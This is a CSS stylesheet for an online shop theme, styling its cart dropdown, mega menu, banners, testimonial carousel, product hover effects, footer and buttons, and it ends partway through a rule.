#cart .dropdown-menu table {
	margin-bottom: 10px;
	border:medium none;
	display:inline-table;
}
#cart .dropdown-menu li > div {
	min-width: auto;
	padding: 0 10px;
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
.cart-menu .btn-danger{
	background:url(../image/megnor/btn_remove1.png) no-repeat scroll 0px 0px transparent;
	padding:10px;
	border:medium none;
	margin:3px 0;
	}
.cart-menu .btn-danger:hover{border:medium none; background-color:#342014;}
.shipping .col-sm-2.control-label, #input-coupon, #input-voucher{width:auto;}
#shipping .col-sm-2 {
    padding-left: 15px;
    padding-right: 15px;
    width: 27%;
}
#shipping .col-sm-10 {
    width: 73%;
}
#shipping select {
    width: 94% !important;
}
#accordion .panel-heading .fa.fa-caret-down{float:right;}
#content #accordion h4 {
    font-size: 16px;
    margin-top: 5px;
	color:#6a3212;
}
/* menu */
#res-menu {display: none;}
nav .container { padding: 0;}
.nav-responsive { display:none;}
.nav-inner{background: #f0e7dd;}
.responsive-menu,
.main-menu {
	height: 42px;
	margin-bottom: 0px;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}
 
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
	float:right;
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	padding:15px 20px 11px;
}
.main-menu > ul > li:hover {
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	color: #6a3212;
    font-family: "Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
	z-index: 6;
	position: relative;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: none;
	color:#d56b1f;	
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	background: #342014;
	position: absolute;	
	z-index: 5;
	padding: 5px;
	top:47px;	
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #FFFFFF;
	display: block;
	white-space: nowrap; 
}
.main-menu > ul > li ul > li > a{width:145px;}
.responsive-menu .main-navigation li a:hover  {
	background: none repeat scroll 0 0 #f0e7dd;
    color: #6a3212;	
}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
}

/*Mega Menu Start*/

#menu ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
#menu > ul > li{
	float: left;
    padding: 13px 20px 12px;
    position: relative;
    z-index: 20;
}
#menu .categoryinner > ul{float:left;}
#menu > ul > li > div{
	 background: none repeat scroll 0 0 #342014;
    display: none;
    left: 0;
    min-width: 520px;
    padding: 15px;
    position: absolute;
    text-align: left;
    top: 47px;
    z-index: 12345;
}
#menu > ul > li:hover > div{display:block;}
#menu .categoryinner ul > ul{float:left;}
#menu ul {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.categorycolumn {
    float: left;
    margin-bottom: 0;
    margin-right: 10px;
    vertical-align: top;
	}
a.submenu1 {
    color: #d56b1f;
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin-left: 10px;
	padding:5px 0;
    position: relative;
    text-transform: capitalize;
	font-family: "Ubuntu","Coustard","Open Sans",Arial,Helvetica,sans-ser
}
.categorycolumn ul {
    float: left;
}
.cate_inner_bg ul {
    padding-top: 7px !important;
}
.categoryinner ul {
    padding: 0 !important;
}
.cate_inner_bg li {
    padding: 0 ;
}
#menu > ul > li ul > li ul > li{
	border: 4px double #342014;
	}
#menu > ul > li ul > li ul > li:hover{
	border: 4px double #844724;
	}
#menu > ul > li ul > li > a {
    font-family: "Ubuntu","Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
	color: #a27c66;
    line-height: 18px;
    padding: 4px 6px;
	text-decoration:none;
    display: inline-block;
    white-space: nowrap;
}
#menu > ul > li ul > li:hover > a {
	color:#fff;
	background-color:#844724;}
.submenu2 {
    border-bottom: 0 none;
    font-size: 11px;
    font-weight: normal;
    margin-left: 0;
    text-transform: capitalize;
}



/*Mega Menu End*/
 

/* CMS Content */

.subbanner2_outer {
    margin: 0 auto;
    width: 1050px;
}
.subbanner2 {
    display: block;
    margin: 0px 0 20px 0;
    overflow: hidden;
    width: 100%;
}
.subbanner2 .banner {
    float: left;
    position: relative;
    width: 33.33%;
}
.subbanner2_1 .content {
    margin-right: 14px;
    position: relative;
}
.content:hover .data, .content .data {
    background: none repeat scroll 0 0 #a96f2f;
}
.data {
    overflow: hidden;
    width: 100%;
}
.data > a {
    display: block;
    height: auto;
    width: 100%;
}
.subbanner2 .content img {
    opacity: 1;
	-moz-opacity: 1;
	-ms-opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-khtml-opacity: 1;
    transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-webkit-transform: scale(1.15);
	-o-transform: scale(1.15);
	-khtml-transform: scale(1.15);
    transition: opacity 0.35s ease 0s, transform 1s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 1s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 1s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 1s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 1s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 1s ease 0s;
    width: 100%;
}
.subbanner2 .content:hover img {
    opacity: 0.6;
	-moz-opacity: 0.6;
	-ms-opacity: 0.6;
	-webkit-opacity: 0.6;
	-o-opacity: 0.6;
	-khtml-opacity: 0.6;
    transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-khtml-transform: scale(1);
    transition: opacity 0.35s ease 0s, transform 1s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 1s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 1s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 1s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 1s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 1s ease 0s;
}
.content-text {
    bottom: 20px;
    color: #fff;
    position: absolute;
    text-align: center;
    width: 100%;
}
.content-text-inner {
    padding: 20px;
}
.heading {
    -moz-user-select: none;
    cursor: pointer;
    font-family: "Raleway","Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 24px;
    font-weight: 300;
    line-height: 28px;
    margin-top: 30px;
    text-transform: uppercase;
    transform: translate3d(0px, 10px, 0px);
	-webkit-transform: translate3d(0px, 10px, 0px);
	-moz-transform: translate3d(0px, 10px, 0px);
	-ms-transform: translate3d(0px, 10px, 0px);
	-o-transform: translate3d(0px, 10px, 0px);
	-khtml-transform: translate3d(0px, 10px, 0px);
    transition: opacity 0.35s ease 0s, transform 0.7s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 0.7s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 0.7s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.7s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 0.7s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 0.7s ease 0s;
}
.heading .heading2 {
    font-weight: 600;
}
.subbanner2 .content:hover .heading {
    transform: translate3d(0px, 0px, 0px);
	-moz-transform: translate3d(0px, 0px, 0px);
	-ms-transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	-o-transform: translate3d(0px, 0px, 0px);
	-ktml-transform: translate3d(0px, 0px, 0px);
    transition: transform 0.7s ease 0s;
	-moz-transition: -moz-transform 0.7s ease 0s;
	-ms-transition: -ms-transform 0.7s ease 0s;
	-webkit-transition: -webkit-transform 0.7s ease 0s;
	-o-transition: -o-transform 0.7s ease 0s;
	-ktml-transition: -ktml-transform 0.7s ease 0s;
}
.subbanner2_2 .content {
    margin: 0 7px;
}
.subbanner2_3 .content {
    margin-left: 14px;
}
.content {
    padding: 0;
}
.common-home #banner0 {
    margin: 40px 0;
    overflow: hidden;
	border-bottom:medium none; 
	padding:0;
}
#banner0 .img-responsive {
    width: auto;
}
.common-home #banner0 img {
    transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-khtml-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
    transition: opacity 0.35s ease 0s, transform 1s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 1s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 1s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 1s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 1s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 1s ease 0s;
	width:100%;
}
.common-home #banner0:hover img {
    transform: scale(1.06);
	-moz-transform: scale(1.06);
	-ms-transform: scale(1.06);
	-webkit-transform: scale(1.06);
	-khtml-transform: scale(1.06);
	-o-transform: scale(1.06);
    transition: opacity 0.35s ease 0s, transform 1s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 1s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 1s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 1s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 1s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 1s ease 0s;
}
.testimonials-container {
    margin-bottom: 40px;
}
.blog1 {
    display: block;
    overflow: hidden;
}
#testimonial .box-heading h3, #carousel-0 .box-heading{
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
    padding: 10px 10px 10px 0;
	margin-bottom:25px;
	}
#testimonial-carousel .slider-item .img{
	display: block;
    float: left;
    margin-left: 2%;
    width: 46%;
	}
#testimonial-carousel .slider-item.first_item_tm .img{margin-left:0;}
.img_inner {
    background: none repeat scroll 0 0 #a96f2f;
    margin-right: 20px;
    overflow: hidden;
}
#testimonial-carousel .slider-item .img_inner img {
    opacity: 1;
	-moz-opacity: 1;
	-ms-opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-khtml-opacity: 1;
    transition: all 600ms ease 0s;
	-moz-transition: all 600ms ease 0s;
	-ms-transition: all 600ms ease 0s;
	-webkit-transition: all 600ms ease 0s;
	-o-transition: all 600ms ease 0s;
	-khtml-transition: all 600ms ease 0s;
	width:100%;
}
#testimonial-carousel .slider-item .img_inner:hover img {
    opacity: 0.6;
	-moz-opacity: 0.6;
	-ms-opacity: 0.6;
	-o-opacity: 0.6;
	-khtml-opacity: 0.6;
	-webkit-opacity: 0.6;
    transition: all 600ms ease 0s;
	-moz-transition: all 600ms ease 0s;
	-ms-transition: all 600ms ease 0s;
	-webkit-transition: all 600ms ease 0s;
	-o-transition: all 600ms ease 0s;
	-khtml-transition: all 600ms ease 0s;
}
#testimonial-carousel .slider-item .content-wrapper {
    float: left;
    margin-right: 4%;
    width: 48%;
}
#testimonial-carousel .slider-item first_item_tm .content-wrapper {
	float: left;
    margin-right: 6%;
    width: 48%;
}
#testimonial .customNavigation a.prev {
    right: 34px;
    top: -300px;
}
#testimonial .customNavigation a.next {
    right: -1px;
    top: -300px;
}
#testimonial-carousel .title {
    border-bottom: 1px solid #c9c9c9;
    color: #343434;
    font-family: "Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 20px;
    padding-bottom: 17px;
}
#testimonial-carousel .title a {
    color: #343434;
    font-size: 15px;
}
#testimonial-carousel .title a:hover{
	color: #d56b1f;
    text-decoration: none;
	}
#testimonial-carousel .desc {
    color: #666666;
}
#testimonial-carousel .author {
    color: #d56b1f;
    font-style: italic;
    margin-top: 13px;
}
#testimonial-carousel .readmore {
    float: left;
    margin-top: 25px;
}
#testimonial-carousel .readmore a {
    border: 1px solid #c9c9c9;
    color: #a4a4a4;
    display: block;
    line-height: 18px;
    padding: 7px 11px;
	transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
#testimonial-carousel .readmore a:hover {
    background: none repeat scroll 0 0 #d56b1f;
    border-color: #d56b1f;
    color: #fff;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}

#spinner {
position: absolute;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 9999;
background: url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #fff;
}
.main-slider {
    position: relative;
}


@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#slideshow0 .owl-item .img-responsive{width:100%;}
#content {
	min-height: 600px;
	padding:0;
	margin-top:0px;
}
.common-home .box.featured {
    background-color: #ededed;
    padding: 42px 0;
    width: 100%;
	overflow:hidden;
}
.box.featured .box-heading, .box.featured .box-content{
    margin: 0 auto;
    width: 1050px;
	padding:0px;
	border-bottom:medium none;
	
}
#featured-carousel.product-carousel {
    margin: 0;
    padding-bottom: 0px;
}
#featured-carousel.product-carousel .slider-item{background-color:#fff;}
.box.featured .box-heading{
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
	padding:0 10px 30px 0;
	}
.hover_block {
    background: none repeat scroll 0 0 #4d4d4d;
    left: 0;
    margin: 0 auto;
    opacity: 0.9;
	-moz-opacity: 0.9;
	-ms-opacity: 0.9;
	-webkit-opacity: 0.9;
	-o-opacity: 0.9;
	-khtml-opacity: 0.9;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 27%;
    width: 50%;
}
.product-block .caption .hover_block {
    opacity: 0;
	-moz-opacity: 0;
	-ms-opacity: 0;
	-webkit-opacity: 0;
	-o-opacity: 0;
	-khtml-opacity: 0;
    -moz-transform: scale(0);
	-ms-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0);
	-khtml-transform: scale(0);
	transform: scale(0);
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 0.35s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 0.35s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.35s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 0.35s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 0.35s ease 0s;
}
.product-block:hover .caption .hover_block {
    background: none repeat scroll 0 0 rgba(55, 55, 55, 0.91);
    opacity: 1;
	-moz-opacity: 1;
	-ms-opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-khtml-opacity: 1;
    transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-khtml-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
}
.hover_block .actions {
    background: none repeat scroll 0 0 transparent;
    border: 1px solid #fff;
    padding: 11px;
}
.product-grid .hover_block .actions{padding:10px;}
.wishlist_button, .compare_button{display:none;}
.productpage .col-sm-4 .btn-group .wishlist_button{float:left; font-size:13px;}
.productpage .col-sm-4 .btn-group .compare_button{float:none; font-size:13px;}

.btn-group.product {display: block; margin-bottom:10px;}
.productpage .col-sm-4 .btn-group .wishlist_button, .productpage .col-sm-4 .btn-group .compare_button{display:block;}
.productpage .col-sm-4 .btn-group .wishlist_button span{
	background: url("../image/megnor/sprite.png") no-repeat scroll -46px -399px transparent;
    padding: 0 0 0 20px;
	}
.productpage .col-sm-4 .btn-group .wishlist_button:hover span{	
	background: url("../image/megnor/sprite.png") no-repeat scroll -46px -427px transparent;
    color: #d56b1f;
}
.productpage .col-sm-4 .btn-group .compare_button span{
	background: url("../image/megnor/sprite.png") no-repeat scroll -46px -456px transparent;
    padding: 0 0 0 20px;
	}
.productpage .col-sm-4 .btn-group .compare_button:hover span{	
	background: url("../image/megnor/sprite.png") no-repeat scroll -46px -484px transparent;
    color: #d56b1f;
}
.productpage .col-sm-4 .btn-group button{
	 background: none repeat scroll 0 0 #fff;
    border: medium none;
    color: #a4a4a4;
    display: inline-block;
    height: 34px;
    line-height: 17px;
    padding: 8px 12px;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
	}
.hover_block .actions > button {
    background: url(../image/megnor/product-cart-icon.png) no-repeat scroll 0 0 transparent;
    height: 30px;
    margin-top: 7px;
    padding: 15px;
    width: 36px;
	border:medium none;
}
.hover_block .actions > button:hover{background:url(../image/megnor/product-cart-icon.png) no-repeat scroll 0px -107px transparent;}
.hover_block .actions .hidden-xs.hidden-sm.hidden-md{display:none;}

.product-block .caption a{
	color: #666;
    font-family: "Ubuntu","Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 14px;
    margin-bottom: 5px;
    text-decoration: none;
    text-transform: uppercase;
	font-weight:normal;
}
.product-block:hover .caption a{color:#d56b1f;}

.col-sm-2.category_img {
    width: 100%;
	padding:0;
	margin-bottom:10px;
}
.col-sm-10.category_description {
    padding: 0;
}
.category_thumb img{border:medium none; padding:0px;}
.product-category-20 .container{padding:0;}
#column-left{
	padding:0;
	border-right: 1px solid #f0e7dd;
    float: left;
    padding: 0;
	}
#column-right{
	padding:0;
	border-left: 1px solid #f0e7dd;
    float: right;
    padding: 0 0 0 20px;
	}
.container h2, .container h1{
	border-bottom: 1px solid #f0e7dd;
    color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 15px;
    margin: 20px 0 0;
    padding: 0 0 10px;
    text-align: left;
    z-index: 0;
}
#content h4{
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
	}
.container .breadcrumb{
	 float: right;
    list-style: outside none none;
    margin-bottom: 20px;
    padding: 8px 0;
    position: absolute;
    right: 0;
    top: 10px;
	}
.container{position:relative;}
.col-sm-3.category_list > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.col-sm-3.category_list li{
	background: none repeat scroll 0 0 #ebebeb;
    display: inline !important;
    float: left;
    margin: 10px 8px 10px 0;
    padding: 5px;
}
.col-sm-3.category_list li:hover{
	background: none repeat scroll 0 0 #d56b1f;
	}
.col-sm-3.category_list ul li:hover a{color:#fff;}
.col-sm-3.category_list {
    padding: 0;
	width:100%;
}
.col-md-2.text-right {
    padding: 0;
}
.productpage .col-sm-8 {
    padding: 15px 15px 15px 0;
    width: 50.8%;
	margin:0px 15px 10px 0;
	float:left;
	border-right:1px solid #f0e7dd;
	margin-right:15px;
	
}
.productpage .col-sm-4 {
    padding: 0;
    width: 47.7%;
	margin-top:15px;
}
.site-map .col-sm-6 {
    margin-top: 10px;
}
.row.site-map {
    border: 1px solid #f0e7dd;
    margin-top: 15px;
}
.row.manufacturer, .row.special {
    margin: 0 -15px;
}
.row.search {
    margin: 10px 0;
}
#button-search {
    margin: 0 0 15px;
}
.modal-title{ color: #6a3212; font-size: 16px;}
.res-cartbtn, .product-list .res-cartbtn {display: none;}
.res-cartbtn > button{
    background: none repeat scroll 0 0 #d56b1f;
    border: 1px solid #d56b1f;
    color: #fff;
    padding: 6px 12px;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
.res-cartbtn > button:hover {
    background: none repeat scroll 0 0 #2f1c11;
    border-color: #cdac9a;
    color: #cdac9a;
}
.common-home .container .alert.alert-success, .container.alert.alert-success{display:none;}
.common-home .alert.alert-success{display:block; margin-bottom:0; padding:10px;}
.product-search .hover_block .actions{padding:7px;}
.product-search  .hover_block{padding:8px;}
.box .box-content .box-category.treeview-list.treeview {padding: 0 17px 0 0;}


/* footer */
footer {
	margin-top: 30px;
	background-color: #2f1c11;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
.footer_container_inner, .footer_topcontainer {
    background: none repeat scroll 0 0 #6a3212;
    overflow: hidden;
	margin-bottom:25px;
}
.footer_container_inner{
	margin: 0 auto;
    padding: 0;
    width: 1050px;
}
.footer_left {
    background: none repeat scroll 0 0 #7e4728;
    float: left;
    padding: 17px 0;
    width: 23%;
}
.footer_left .footer_content {
    color: #eae0d5;
    font-family: "Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
}
.small-text {
    font-size: 20px;
    line-height: 26px;
}
.footer_outer {
    float: left;
    width: 77%;
}
.footer_center {
    display: block;
    overflow: hidden;
    padding: 23px 0 23px 50px;
}
.rightcontent {
    color: #eae0d5;
    float: left;
    font-size: 14px;
    width: 75%;
}
.footer_right a {
    border: 1px solid #eae0d5;
    color: #eae0d5;
    float: right;
    font-size: 14px;
    padding: 10px;
	transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
.footer_right a.rightbutton:hover {
    background: none repeat scroll 0 0 #2f1c11;
    border-color: #2f1c11;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
.footer_logo {
    float: left;
    width: 23%;
}
.footerlogo {
    margin-top: 40px;
    text-align: center;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
#footer{padding:0;}
#footer_wrapper {
    float: left;
    width: 77%;
	margin:0;
}
.footer_bottom_left{float:left;}
.footer_bottom li {
    background: url(../image/megnor/footer_pipe.jpg) no-repeat scroll 100% 60% rgba(0, 0, 0, 0);
    display: inline;
    padding: 0 6px 0 3px;
}
.footer_bottom li.first {
    padding: 0 6px 0 0;
}
#links > ul {
    list-style: outside none none;
	padding:0;
	margin:0;
}
#footer .footer_top .column.last {
    width: 215px;
}
.footer_bottom li.last {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.footer_bottom_right .footer_social {
    float: right;
    margin-top: 3px;
}
.footer_bottom_right .footer_social > ul {
    list-style: outside none none;
	padding:0;
	margin:0;
}
.footer_top {
    border-bottom: 1px solid #6a4733;
    border-top: 1px solid #6a4733;
    overflow: hidden;
    padding: 0 0 25px;
    width: 100%;
	line-height:24px;
}
footer a {
    color: #eae0d5;
    text-decoration: none;
}
#footer .footer_top .column.first{
    border-left: medium none;
    padding-left: 0;
}
#footer .footer_top .column {
    border-left: 1px solid #6a4733;
    float: left;
    padding-left: 15px;
    width: 197px;
	padding-right:0px;
}
.col-sm-3.column.last > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.footer_bottom {
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
#footer .column li a {
    color: #eae0d5;
    text-decoration: none;
}
footer a:hover, #footer .column li a:hover {
	 color: #d56b1f;
}
footer h5 {
	color: #d56b1f;
    font-family: "Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 10px;
    margin-top: 22px;
    padding: 0;
    text-shadow: none;
}
.footer_bottom .footer_social li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_block li a {
    display: block;
    height: 35px;
    width: 35px;
}
.social_block li {
    cursor: pointer;
    float: left;
    height: 35px;
    margin: 0 10px 10px 0;
    padding: 0;
    width: 35px;
}
.social_block li.facebook {
    background: url("../image/megnor/Social_Sprite.png") no-repeat scroll -1px -1px transparent;
}
.social_block li.facebook:hover{background-position:-1px -187px;}
.social_block li.twitter {
    background: url("../image/megnor/Social_Sprite.png") no-repeat scroll -1px -47px transparent;
}
.social_block li.twitter:hover{background-position:-1px -233px;}
.social_block li.rss {
     background: url("../image/megnor/Social_Sprite.png") no-repeat scroll -1px -94px transparent;
}
.social_block li.rss:hover{background-position:-1px -280px;}
.social_block li.linkin {
    background: url("../image/megnor/Social_Sprite.png") no-repeat scroll -1px -140px transparent;
}
.social_block li.linkin:hover{background-position:-1px -326px;}

.col-sm-3.address {width: 30%;}
.map{float:right;}


@media (max-width: 979px) {
#footer .column ul {
    display: none;
}
#footer .column {
    width: 100%;
}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: pre-wrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {}

.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	background-color: #da4f49;
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}
.input-group-btn .btn.btn-primary.update {
    margin: 0 5px;
}
@media (max-width: 767px) { 
.btn-list-grid {display:block;}
.control-label {margin: 8px 0;}
 }

/* list group */
#list-view {
    background: url("../image/megnor/sprite.png") no-repeat scroll -33px -206px transparent;
    border: 1px solid #c9c9c9;
    border-radius: 0;
    height: 29px;
    margin-right: 0px;
    padding: 0;
    width: 30px;
}
.product-grid .listview_rating, .product-grid .listview_action {
    display: none;
}
.product-list .product-block .caption .hover_block{display:none;}
.col-sm-6.text-right.page {
    margin: 20px 0;
}
#list-view:hover, #list-view:focus, #list-view:active{background-position: -33px -234px;}
#grid-view {
